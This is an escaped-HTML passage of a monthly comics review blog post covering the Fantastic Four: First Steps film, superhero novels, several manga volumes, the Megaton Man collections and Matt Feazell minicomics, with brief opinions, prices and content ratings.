14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Fantastic Four: First Steps\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EFantastic Four: First Steps, Please Don't Tell My Parents I Bought Superpowers, Terminal Engagement (Wearing the Cape 10), Touring After the Apocalypse vol 1, Infini-T Force vol 2-4, Chainsaw Man vol 19, Dinosaur Sanctuary vol 7, I'm In Love With The Villainess vol 9, The Complete Megaton Man Universe vol 1: the 1980s, X-Amount of Comics, Stick-Figure Storytelling by Matt Feazell, Not Available Comics #29.\u003C\/p\u003E\u003Cp\u003EA somewhat light month by count, but very very heavy by weight.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"THE FANTASTIC FOUR: FIRST STEPS – Galactus Looms Large in New Promo Art and  Character Descriptions — GeekTyrant\" class=\"sFlh5c FyHeAf iPVvYb\" height=\"320\" src=\"https:\/\/images.squarespace-cdn.com\/content\/v1\/51b3dc8ee4b051b96ceb10de\/1747584202154-GI2SV7QMNCR3OFBBDQLM\/Screenshot+2025-05-18+at+10.01.40%E2%80%AFAM.jpg\" style=\"height: 488px; margin: 0px auto; max-width: 1214px; width: 324px;\" width=\"212\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMaybe offer Galactus some Snapple?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four: First Steps\u003C\/u\u003E: Marvel\/Disney - Okay, this movie actually held my attention almost the entire way through, rather than being something I'd keep an eye on while doing something else as tends to happen with stuff I watch on disc or streaming.\u0026nbsp; Yes, I could see a lot of the seams and the places where they were checking off boxes on a plot template, but it was well-executed.\u0026nbsp; It definitely helped that they used a lot of practical effects and physical sets, so the retro-future-Googie style was physically grounded.\u0026nbsp; (Yeah, Ben and Johnny were CG-fests, but those were easier to accept in physical sets.)\u0026nbsp; This wasn't an origin movie, thankfully, although they did work a summary of the backstory into an in-story TV special at the start.\u0026nbsp; One weakness is that they did rely a little too much on summary and tell-don't-show, the deleted scene between Sue and Harvey \"Mole Man\" Elder really would've helped a lot there.\u0026nbsp; (I think it goes shortly after the \"why aren't you building the crib?\" scene, if you want to stop the main movie, go watch the scene, and come back.)\u0026nbsp; Anyway, it's not an origin story, but it is an ESTABLISHING story.\u0026nbsp; There's been a lot of versions of the FF, this movie sets up what it means to be the FF now.\u0026nbsp; What are their strengths and weaknesses, the places in which they can surprise the viewer and each other?\u0026nbsp; Despite being very visually grounded in the mid-1960s, no one questions that Sue is the face and voice of the team...Reed is the brains, but not the leader.\u0026nbsp; Reed is comfortable in the lab, and will set plans in motion without necessarily telling others, but he doesn't otherwise speak for the team unless Sue is absent or incapacitated.\u0026nbsp; Johnny is more of a nerd than even his family realizes.\u0026nbsp; And Ben is surprisingly comfortable with his situation...Reed feels guilt over it, as usual, but Ben doesn't agonize over his fate.\u0026nbsp; If he did at some point, he got past it in the four years the team has been around.\u0026nbsp; And so forth.\u0026nbsp; They are recognizably a version of the Fantastic Four, but they're not the version in any previous movie, or the version in the current comics.\u0026nbsp; In particular, this is a version that embraces the crazy energy of the Silver Age, they don't try to make things More Serious out of some sense of vague embarrassment at comics written for kids.\u0026nbsp; Galactus looks like Galactus.\u0026nbsp; Mole Man starts off with the boiler suit and cloak, only exchanging them for a (somewhat tacky) suit after being rehabilitated.\u0026nbsp; Sure, things are more detailed, and a handful of the really goofy elements get shunted off into the in-setting cartoon show (e.g. it's a running gag that \"It's Clobberin' Time!\" was invented for the cartoon and Ben would rather not say it).\u0026nbsp; Enough rambling, though.\u0026nbsp; I enjoyed this movie, and if the plot was a bit by the numbers it was well-executed.\u0026nbsp; Strongly recommended.\u0026nbsp; Price varies by store and format.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EPlease Don't Tell My Parents I Bought Superpowers\u003C\/u\u003E\u003Cb\u003E: \u003C\/b\u003EMystique Press - While it was made clear way back in I Did Not Give That Spider Super-Intelligence that the setting for the Please Don't Tell My Parents books has had superpowers for a long time, this latest book in the series both fleshes out the pre-Evolution Event superhuman scene and makes it clear that things are accelerating a LOT.\u0026nbsp; Like, headed for a Levram or My Hero Academia sort of world where those with powers outnumber those without.\u0026nbsp; The almost casual way in which the protagonist manages to buy superpowers (well, she pays in a job to be named later rather than in cash, so this isn't a spoiled rich girl) is just one of the things that indicate how absolutely normal it is becoming to be...abnormal.\u0026nbsp; Set among the same student body as the other PDTMP books, Penny Akk (the protagonist of the first five books) does make a guest appearance, but crazy girl Marcia continues to be more of the connection point for the series.\u0026nbsp; Granted, as someone with impulse control and both the ability and desire to survive life-threatening situations, she makes sense as a character that would attach herself to the latest super-powered antics, regardless of who the protagonist happens to be.\u0026nbsp; As tends to be the case, the most dangerous and plot-driving thing in the world is the good intent of a teenaged girl, regardless of whether she wants to be a hero, a normal person, a villain, or just popular.\u0026nbsp; Stella, the protagonist this time, has realized that the key to popularity at her school is to have powers...or, at least, they're a necessary step.\u0026nbsp; The world to come belongs to the powered, and no matter how talented or motivated she and her friend Luna might be, without powers they'll only ever be also-rans.\u0026nbsp; So they get powers from Red Eye, one of the established mad scientists with something like professional ethics but a shocking lack of IRB oversight.\u0026nbsp; The \"my powers control me\" theme from previous volumes does return, along with an examination of how no power is absolute regardless of how it might seem (e.g. a Nemesis Kid sort of power doesn't guarantee victory or even survival, as NK himself discovered).\u0026nbsp; Several other previous protagonists do make appearances in supporting roles, notably Magenta and Deathette, but by continually introducing new schoolmates as protagonists Richard Roberts is able to re-introduce setting elements and characters smoothly through the eyes of a newbie.\u0026nbsp; We also get to see them from the outside, how others see them rather than how they see themselves, which is nice character triangulation.\u0026nbsp; Recommended.\u0026nbsp; Kindle edition $4.99, trade paperback $19.99.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ETerminal Engagement (Wearing the Cape book 10)\u003C\/u\u003E: (I think this is self-published?) - When the first book of the Capes series came out, the implication was that it was replacing Wearing the Cape, and Harmon was done with Astra, having given her a happy ending.\u0026nbsp; Yeah, and Doyle thought he'd killed off Sherlock Holmes.\u0026nbsp; The Capes cast does show up in this one in a significant if short role, but this is another Astra novel.\u0026nbsp; Like, the whole plot is that someone is trying to kill her, at the behest of a shadowy international criminal organization, so it's one of those \"the hero makes their own problems\" stories rather than one where the hero needs to deal with something that would've been a threat regardless of their presence.\u0026nbsp; While such stories make sense and are almost inevitable, I think they're harder to turn into strong pieces, because the \"well, if the hero goes into hiding it'll blow over\" solution is sitting right there making you wonder why the hero is continuing to put everyone around them in danger.\u0026nbsp; Yes, this solution is addressed and dismissed, but it still feels like the sort of thing that would be better served as backstory.\u0026nbsp; Like, skip this one entirely, refer back to it as Astra goes after a larger plot by the people who tried to kill her.\u0026nbsp; You know, whatever Real Plot they needed her out of the way of.\u0026nbsp; It was okay, but I actually had to wrack my brain to remember much of it a couple weeks later when writing this review, where the PDTMP book above remained vivid.\u0026nbsp; Mildly recommended.\u0026nbsp; Kindle edition $9.99, trade paperback (PoD I suspect) $19.99.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Dunno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Comics:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EI will not be reviewing ongoing webcomics in this column, sticking with collections that I'll get in hardcopy form.\u0026nbsp; eBook novels and streaming TV\/movies will go above in Other Media.\u0026nbsp; This is for full comics read in digital form, either because that's how they come out, or because I tried it out on the LibraryPass app but either didn't care for it or wasn't able to get a hardcopy before the end of the month.\u0026nbsp; The heyday of ComiXology Originals is long gone, though, so there's not a lot of regular books I get digitally.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Amazon.com: Touring After the Apocalypse, Vol. 1 (Volume 1): 9781975348809:  Saito, Sakae, Haley, Amanda, Christie, Phil: Books\" class=\"sFlh5c FyHeAf iPVvYb\" src=\"https:\/\/m.media-amazon.com\/images\/I\/81srT4pinyL._AC_UF1000,1000_QL80_.jpg\" style=\"height: 356px; margin: 0px auto; max-width: 666px; width: 237px;\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGreat rear shocks on that bike.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003ETouring After The Apocalypse vol 1\u003C\/u\u003E: Yen Press - Just before the \nend of the month, LibraryPass got the first three volumes of this \nseries.\u0026nbsp; James Nicoll has been reviewing it as it comes out (up to volume 6), so I was a \nlittle interested, but not interested enough to order online and it \nwasn't on the shelf locally.\u0026nbsp; The premise could be roughly outlined as \n\"What if Fallout, but just a mostly peaceful travelogue?\"\u0026nbsp; It is an \nunknown amount of time after a disaster that struck in the 2040s, and \nthe two protagonists have spent a rather long time living in an \nunderground bunker while waiting for it to be safe to go outside.\u0026nbsp; One \n(Airi) is a full body cyborg or android (but she still needs to eat, so \nthere's some organic elements, but she's Touring-complete) and the other (Youko) might have some \nenhancements but is mostly human.\u0026nbsp; The latter survivor's \"older sister\" \n(there's hints that this is not how they're connected) left behind a \nphone full of travel pictures, so the duo sets out once it is safe-ish \nto visit all the places on the camera roll.\u0026nbsp; The world is largely \nempty.\u0026nbsp; They do meet a military \"ghost in the shell\" sort of cyborg \nbriefly, and other definite AIs of varying levels of intelligence and \nsanity, but since they're kinda used to being just the two of them the \nabsence of people is more wistful than shattering.\u0026nbsp; This feels like a \nVERY slow burn mystery.\u0026nbsp; What happened to all the people?\u0026nbsp; Why are \nstructures still fairly intact (e.g. has less time passed than it seems,\n or perhaps the near future tech made everything more durable, even old \nbuildings, etc)?\u0026nbsp; Why just humans gone, since plenty of animals are \naround?\u0026nbsp; The reader knows there was some military action and a the \ntourists run into some craters and a submarine blown onto the roadway, \nbut too much is intact to be a full war of annihilation.\u0026nbsp; The disaster \nwas quick but not instant, as there's signs that some people were aware \nit was coming and perhaps unavoidable (remnants of the last \nComiKet...well, a parody of it...are found in an abandoned convention \ncenter with indication that it was put on by a handful of survivors \ndetermined to get in one last con before the end).\u0026nbsp; All in all, it gives\n the vibe of \"people largely just vanished where they stood\" for the \nmost part.\u0026nbsp; A side message of the series is, \"Maybe visit all these cool\n places before it's too late and the world has ended?\"\u0026nbsp; The LibraryPass \neditions don't include the back page with price.\u0026nbsp; Interesting enough \nI'll probably read the other two volumes for next month, and might just \ngo ahead and buy the hardcopies.\u0026nbsp; The rating is one of the things that \ngoes on the back page, but there's a little violence and a few decaying \nhuman corpses, so probably Teen.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Who knows?\u0026nbsp; I might just remove this category, I don't use it as much as I used to.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EInfini-T Force vol 2-4\u003C\/u\u003E: Nakama Press - Okay, so volume 2 ends with something that should've been in volume 1: a brief explanation of who the characters were.\u0026nbsp; Sure, Gatchaman didn't need it that badly, and both Casshan\/Casshern and Tekkaman have gotten enough reboots and sequels and toy lines that it's not too big an assumption that someone drawn in by Gatchaman might have heard of them.\u0026nbsp; But Polimar was the odd man out in that era of anime.\u0026nbsp; As for the plot, volumes 2, 3, and the first half of four focus primarily on a new boss Para Bellum, who is much more of a planner than the brute who got defeated at the end of volume 1.\u0026nbsp; Really, the volume 1 end boss was more of a tutorial fight, to continue the game metaphor.\u0026nbsp; Para gets backstory and motivation, nested plans that build slowly and hide success within failure.\u0026nbsp; Of course, the quartet of heroes tend to make things easier for him along the way, and Emi doesn't always take things seriously.\u0026nbsp; The four heroes are either lone wolves or part of teams that aren't present (although Casshan gets his sidekick along the way), and even by volume 4 they're only just starting to behave like one team instead of four lone agents with similar goals.\u0026nbsp; Oh, and the high school student cheesecake does persist, plus Emi's classmates practically throwing themselves at the high school teacher cover identity Tekkaman has taken on.\u0026nbsp; His discomfort with this leads him to try to take a break, which sets up the main plot of the second half of volume 4.\u0026nbsp; There's some deep nostalgia stuff here, but the actual story is...okay.\u0026nbsp; The creepy elements aren't too severe, and the writer at least seems to somewhat recognize the creepiness.\u0026nbsp; Mildly recommended.\u0026nbsp; $10.99\/$14.99Cn rated Teen 13+ (violence, occasional cheesecake)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EChainsaw Man vol 19\u003C\/u\u003E: Viz - And now things get weird, even by the standards of this series.\u0026nbsp; The true villain of the series comes to the fore, and it is as usual \"rich old guys who will sacrifice whatever it takes to get what they want.\"\u0026nbsp; In this case, using Chainsaw Man's ability to delete concepts to reshape the world to their preferences...to the point it looks like multiple seemingly separate factions are really just pawns of the rich old guys.\u0026nbsp; The literal Four Horsemen of the Apocalypse devils might be the good guys here, and not just because one of them is bonded to the secondary protagonist.\u0026nbsp; (At one point, War tries to be helpful in a characteristically violent way, but ends up being accidentally helpful in rather a different way, adding sex to violence as reasons for the reader rating.)\u0026nbsp; One impression I got from this volume is that the series is turning into a sort of ultraviolent Nobilis\/Glitch campaign, where the Powers are simply called Devils and Chainsaw Man is an Excrucian who is Dying of Powers (but not of Power, she seems to be dead for good).\u0026nbsp; If you got any of those references, you might enjoy this comic.\u0026nbsp; If not, something of a crapshoot even if you're okay with occasional decapitations and limb\/finger removal.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK rated Older Teen for a lot of violence and some sexual situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDinosaur Sanctuary vol 7\u003C\/u\u003E: Seven Seas Entertainment - The research center cliffhanger from volume 6 is resolved in the first chapter, otherwise there isn't a single thrust for this volume.\u0026nbsp; While past her initial \"try all the jobs\" rotation, Suzume is still a rookie and generally works wherever they need an extra hadn rather than having her own specialty yet, which is a good excuse to keep moving her around.\u0026nbsp; A TV program does a feature on the park, Suzume spends a few chapters learning to help a blind raptor on his own terms rather than trying to treat him as fragile and limited, and there's a pet-the-baby-dinos event.\u0026nbsp; Despite the lack of a through line, there is a cliffhanger...someone from Corporate is coming to visit, and as the research center arc demonstrated, Corporate is more dangerous to the dinosaurs than any pigeon (yes, they are a problem, as seen in the TV program episode).\u0026nbsp; Some of the science text pieces get a little salty this time, the research consultant apparently has beef with some in the community over certain theories.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn rated Teen 13+ (this volume is pretty general readers, but the series does have some violent situations)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI'm In Love With The Villainess vol 9\u003C\/u\u003E: Seven Seas Entertainment - Given the success Rae has had altering personal-level stories, it's time to bring the simmering \"eve of the Revolution\" plot to the forefront again.\u0026nbsp; Now, instead of it being grist for romantic prospects (as the game seems to treat it), it is the real enemy.\u0026nbsp; Yes, while she doesn't say so in as many words, Rae has decided she needs to head off the fantasy version of the French Revolution or a lot of people she cares about will die on both sides of a bloody revolt...even if she can protect specific people from their gruesome fates, the only way to protect them all is the divert the great river of history entirely.\u0026nbsp; If she was in a \"real world\" that just happened to mirror her computer game this might be impossible, but this IS still a game, even if we rarely see game-etic stuff like drop-down menus and character sheets.\u0026nbsp; Creating a \"no bloody revolution\" option may be a lot harder than adding Claire's name to a drop-down menu, but it's probably easier than reversing centuries of social trends.\u0026nbsp; Especially with Rae's introduction of forensic accounting!\u0026nbsp; Prior to now, the modern day stuff Rae brought to the setting was more about attitudes and spoiler knowledge of the game, but it was only a matter of time before her day job became relevant.\u0026nbsp; Meanwhile, Cardinal Lilly remains almost too gay to function, and for all that Rae understands the game, she doesn't really understand the WORLD in a lot of ways.\u0026nbsp; Most of the time her modern attitudes aid her in the \"treating the help like human beings can pay off\" way that a lot of isekai protagonists benefit from, but despite this world being a dating sim it does not conform to modern views on love and marriage and how the two rarely intersect for nobility, even if they do for commoners (so her attitude isn't seen as incredibly suspicious, just mired in thinking like a commoner).\u0026nbsp; Rae has come a long way from the early volumes where I said she'd be a very unsympathetic male protagonist if she did the same things.\u0026nbsp; Not only have much bigger creeps shown up for contrast, but Rae has had a genuine change of heart, as she admits to Lilly...she just doesn't think she'll ever fully atone for being the creep she used to be.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn rated Teen 13+ for some violence and a lot of romantic elements and some innuendo.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Shy vol 11, Isekai Samurai vol 2 (both of the preceding technically out in October but did not arrive in the mail in time for this post), Mecha-Ude vol 2, Cat + Crazy vol 2, Octo-Girl vol 3, After God vol 7, Magilumiere Magical Girls Inc vol 10, Go! Go! Loser Ranger! vol 15, and maybe Easygoing Territory Defense vol 6 (due Nov 25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"The Complete Megaton Man Universe Volume 1: The 1980s: Simpson, Don,  Morrison, Bill: 9798875000140: Amazon.com: Books\" class=\"sFlh5c FyHeAf iPVvYb\" src=\"https:\/\/m.media-amazon.com\/images\/I\/91ztyTdweUL._AC_UF1000,1000_QL80_.jpg\" style=\"height: 364px; margin: 0px auto; max-width: 780px; width: 284px;\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAs long as it's temporary....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003EThe Complete Megaton Man Universe Volume 1: the 1980s\u003C\/u\u003E:\n Fantagraphics Underground - WARNING: do not attempt to hold this in one\n hand like a regular collection, injury may result.\u0026nbsp; This sucker is 2.5 \nkilograms.\u0026nbsp; I remember seeing Megaton Man #1 on the spinner rack at the \nmagazine store where I got comics in high school, but I didn't actually \nbuy any issues until college when I found several in the local \nrecord-and-magazine store's quarter bin.\u0026nbsp; I eventually started getting \nMegaton Man comics regularly (starting with Return of Megaton Man), but I\n don't know which issues of the original series I read, since all of my \nDon Simpson comics were victims of the Great Cull of 2000, when I got \nrid of about 2\/3 of my comics (about 4000 comics) in preparation for \nmoving out of my tiny graduate student dorm apartment.\u0026nbsp; I know I never \nread Megaton Man #10 or the Pterano-Man one-shot before, and probably a \nfew others in this collection.\u0026nbsp; And I definitely didn't read the first \nstory, which was a previously unpublished story where Simpson first \ncreated the idea.\u0026nbsp; This book was crowdfunded, and seems to have been \nsuccessful enough that future volumes will be forthcoming.\u0026nbsp; 608 pages of\n 8.5\" by 11\" paper, making it a bigger tome than most of my textbooks \nand slightly cheaper with a cover price of $85.\u0026nbsp; Other than the cover \nand endpapers, it's all in black and white, because it turned out that \nthe 80s coloring work was not really scannable without looking like ass,\n and redoing the color from scratch would've made the project take years\n longer and probably cost twice as much if not more.\u0026nbsp; Simpson's style \nseems to work better in B\u0026amp;W anyway, and later books like Bizarre \nHeroes were done that way (IIRC, my Bizarre Heroes books were part of \nthe Great Cull).\u0026nbsp; In addition to sixteen full issues, the \"pilot\" and \ntwo backup stories from other comics, there's several original text \npages, a bunch of old ads and alternate covers, and a number of \"deleted\n scenes\" (pages and panels that got replaced in the published versions, \nbut weren't thrown away), and a fairly dense history\/autobiography.\u0026nbsp; \nMegaton Man #10 is even presented as full-bleed art, showing all the \nstuff around the edges that was originally cropped.\u0026nbsp; Did Megaton Man \never really become a big hit?\u0026nbsp; No.\u0026nbsp; Was it consistently brilliant?\u0026nbsp; Also\n no, or I wouldn't have dumped all my copies 25 years ago.\u0026nbsp; But it was \nan interesting piece of comics history and it wasn't just a parody of \nthe industry, it helped shape the industry in some small ways (as the \nX-Amount of Comics notes point out, Watchmen has an homage to Megaton \nMan #4, as an example).\u0026nbsp; It's kinda like that quote about the Velvet \nUnderground, how not many people bought the album, but everyone who \nbought it founded a band.\u0026nbsp; Not everyone who bought Megaton Man wrote \ntheir own comic, but an awful lot of us did go on to be big comics nerds\n even if we didn't make the fan to pro transition.\u0026nbsp; If you want a lens \non the 1980s and early 90s in mainstream comics, this is a decent place \nto go.\u0026nbsp; Recommended but very expensive, $85.\u0026nbsp; A little nudity, some \nracist depictions (especially in the brief Doc Savage riff, shockingly),\n and a lot of implied sex.\u0026nbsp; No actual rating on the book, but the \nimprint is \"FU\" so they don't really expect minors to be picking this \nup, I expect.\u003C\/div\u003E\u003C\/div\u003E\u003Cu\u003EX-Amount of Comics\u003C\/u\u003E: Fantagraphics Underground - I stumbled across this on the LibraryPass site (which the next week got the Megaton Man Universe), and went ahead and ordered a hardcopy.\u0026nbsp; This is not the long-awaited 1963 Annual, but it is a sort of response to the lack of same.\u0026nbsp; It meanders about, having been plotted roughly at the rate the pages were drawn and posted online (not that I was aware of this happening at the time), and is unapologetic about it.\u0026nbsp; For those who don't know what the \"1963 Annual\" was (not), in 1993 the Image Founders got Alan Moore to write an homage to 1963-era comics in the form of six \"one shot\" issues that formed a single arc and was to have been resolved in a giant sized Annual with Jim Lee art that...never materialized.\u0026nbsp; The stated goal was to create a coherent Image Universe rather than the loose collection of crossovers that they had at the time, but not only did 1963 Annual never happen, Image never really developed its own version of a Marvel Universe or DC Universe.\u0026nbsp; Simpson was somewhat involved in the process, and was the letterer for several issues before getting scapegoated for scheduling problems (the end notes go into detail), but he disclaims any knowledge of what was actually planned.\u0026nbsp; Instead, parodies of the homages wander through realities, briefly fight the Splitting Image parodies, and then mostly ask The Effable One (aka \"Affable Al Moore\") as played by Paul Nabisco, the tortured auteur character first seen working the Gamble Comics bullpen in the original Megaton Man series (based on Steve Gerber at the time, based on the last name and the presence of Gower Goose as Nabisco's signature character, but he has since taken on qualities of other writers, including Moore).\u0026nbsp; There are endnotes explaining some of the characters, including a few appearing here for the first time for later use in an upcoming Megaton Man series.\u0026nbsp; Is it a good story?\u0026nbsp; Dude, it's barely a story.\u0026nbsp; It's a meta-parody of the very idea of going back to wrap up an old arc (as the \"WhenElse\" subtitle plays at, referring to John Byrne's ElseWhen) while also cleaning house on leftover ideas like Pictopia (another thing Moore abandoned but Simpson worked on at the time), some old Anything Goes characters...really, about the only leftover Simpson-attached stuff not tied in at some point would be Border Worlds.\u0026nbsp; If you remember the 1963 series, you might find this interesting.\u0026nbsp; (My own copies of 1963 were also victims of the Great Cull of 2000.)\u0026nbsp; $20, a little nudity (like, one panel).\u0026nbsp; Not for kids because none of them are old enough to get any of the jokes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Nothing, although Cursed Princess Club vol 5 is coming out at the end of November and I MIGHT have it in time to review.\u0026nbsp; Jacked Tracts (a Jack Chick thing from Zoop) is \"starting fulfillment soon,\" so I might have it next month too.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStick Figure Storytelling by Matt Feazell\u003C\/u\u003E: Not Available Comics - It doesn't get a lot floppier than a minicomic, eh?\u0026nbsp; Well, this is a bit bigger than the usual 8-pager, but it's still sheets of paper folded over and stapled in the middle.\u0026nbsp; The structure is nested and treats the fourth wall as a minor inconvenience.\u0026nbsp; It also recapitulates some of the advice in a previous \"how to make a mini-comic\" that Feazell did, and even has a tiny mini-er mini-comic stuck in the center, the comic that characters Spud and Ernie (Cynicalman's fan club) make in the main story.\u0026nbsp; As indicated by the name, artistic technique is not a priority here, instead the focus is on story structure, layout, and simply having the right mindset...which is, if you want to make a comic, then make a comic!\u0026nbsp; Don't let things like lack of talent, experience, or equipment stop you.\u0026nbsp; Recommended.\u0026nbsp; $3.50 plus $1 shipping (within the US) from www.cynicalman.com\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ENot Available Comics #29\u003C\/u\u003E: Not Available Comics - Stick Figure Fantastic Four \"true\" minicomic.\u0026nbsp; This doesn't do a lot with the FF that hasn't been done before a lot (including in Megaton Man), but the twist ending is new.\u0026nbsp; The strip itself was up on mattfeazell.net earlier this year, but the site doesn't do archives (unless you count \"buy hardcopies\" of course).\u0026nbsp; The back cover is a parody of those old \"100 Army Men Playset\" ads, but with ICE Agents (\"Epstein Files not included\").\u0026nbsp; If you're already doing an order, it's worth tacking this on, although I got it free with my order of the above.\u0026nbsp; 50 cents normally, and if ordered on its own shipping is 78 cents within the US.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Fantastic Four #3-4, Gatchaman #12-13, Marvel Knights: the World To Come #3 (of 6), Moon Knight Fist of Khonshu #12-13, Sonja Reborn #2-3, Star Trek Lower Decks #11-12, Vampirella #5.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 